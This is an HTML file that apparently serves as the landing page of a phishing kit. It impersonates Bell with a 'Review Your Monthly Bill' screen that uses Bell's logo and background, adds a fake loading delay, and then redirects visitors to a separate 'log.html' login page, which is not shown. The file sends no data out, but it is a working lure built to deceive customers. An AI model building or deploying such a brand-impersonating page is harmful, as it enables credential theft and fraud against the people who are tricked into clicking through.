
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Review Your ebill</title>
    <link rel="icon" type="image/png" href="images/fave.png">
    <style>
        body {
            margin: 0;
            font-family: Arial, sans-serif;
            height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            color: black; /* Change text color as needed */
            overflow: hidden; /* Prevent scrolling */
        }

        .background {
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background-image: url('images/bell-background.png'); /* Add your background image URL */
            background-size: cover;
            background-position: center;
            filter: blur(8px); /* Blur effect */
            z-index: 0; /* Set background behind content */
        }

        .container {
            text-align: center;
            position: relative; /* Position relative for layering */
            z-index: 1; /* Ensure content is above background */
        }

        .center-image {
            max-width: 30%; /* Reduce image size to 50% */
            height: auto;
            
        }

        .button {
            display: inline-block;
            margin-top: 20px;
            padding: 10px 20px;
            background-color: #0056b3; /* Button color */
            color: white;
            text-decoration: none;
            border-radius: 5px;
        }

        .button:hover {
            background-color: #007BFF; /* Button hover color */
        }

        /* Responsive design */
        @media (max-width: 600px) {
            .button {
                padding: 15px 30px;
            }

            .center-image {
                max-width: 70%; /* Adjust image size for smaller screens */
            }
        }
        /* Spinner styles */
    .spinner {
        display: inline-block;
        width: 16px;
        height: 16px;
        border: 3px solid transparent;
        border-top: 3px solid white;
        border-radius: 50%;
        animation: spin 1s linear infinite;
        margin-left: 10px;
        vertical-align: middle;
    }

    @keyframes spin {
        from {
            transform: rotate(0deg);
        }
        to {
            transform: rotate(360deg);
        }
    }

    .button.loading {
        pointer-events: none; /* Disable clicks */
        opacity: 0.7; /* Reduce opacity to show loading */
    }
    </style>
</head>
<body>
    <div class="background"></div> <!-- Background with blur -->
    <div class="container">
        <img src="images/bell-logo.png" alt="Bell" class="center-image"> <!-- Local image -->
        <h2>Review Your Monthly Bill</h2>
        <a href="log.html" class="button" id="continue-button">
            Continue
            <span class="spinner" style="display: none;"></span>
        </a>
    </div>

    <script>
        document.getElementById('continue-button').addEventListener('click', function (event) {
            event.preventDefault(); // Prevent navigation
            const button = event.target;
            const spinner = button.querySelector('.spinner');
    
            // Add loading state
            button.classList.add('loading');
            spinner.style.display = 'inline-block';
    
            // Simulate a delay (e.g., loading process)
            setTimeout(() => {
                // Remove loading state after 3 seconds
                button.classList.remove('loading');
                spinner.style.display = 'none';
    
                // Redirect or trigger your action
                window.location.href = button.getAttribute('href');
            }, 3000); // Adjust the delay as needed
        });
    </script>
    
</body>
</html>
</file>
